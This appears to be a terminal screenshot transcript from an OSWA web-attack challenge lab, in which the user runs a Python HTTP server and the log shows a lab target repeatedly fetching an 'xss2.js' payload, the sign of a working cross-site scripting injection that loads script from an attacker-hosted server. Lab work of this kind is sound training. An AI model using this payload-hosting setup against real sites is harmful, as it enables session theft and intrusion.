 ┌──(root💀gobots)-[26Nov2024 00:44:27]-[/home/…/SUT/OSWA/challenge_labs/screamin_firehawk]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.240.121 - - [26/Nov/2024 00:45:39] "GET /xss2.js HTTP/1.1" 200 -
192.168.240.121 - - [26/Nov/2024 00:47:00] "GET /xss2.js HTTP/1.1" 200 -
192.168.240.121 - - [26/Nov/2024 00:48:22] "GET /xss2.js HTTP/1.1" 200 -
192.168.240.121 - - [26/Nov/2024 00:49:44] "GET /xss2.js HTTP/1.1" 200 -
192.168.240.121 - - [26/Nov/2024 00:51:05] "GET /xss2.js HTTP/1.1" 200 -
192.168.240.121 - - [26/Nov/2024 00:52:27] "GET /xss2.js HTTP/1.1" 200 -
192.168.240.121 - - [26/Nov/2024 00:53:49] "GET /xss2.js HTTP/1.1" 200 -
192.168.240.121 - - [26/Nov/2024 00:55:10] "GET /xss2.js HTTP/1.1" 200 -
192.168.240.121 - - [26/Nov/2024 00:56:32] "GET /xss2.js HTTP/1.1" 200 -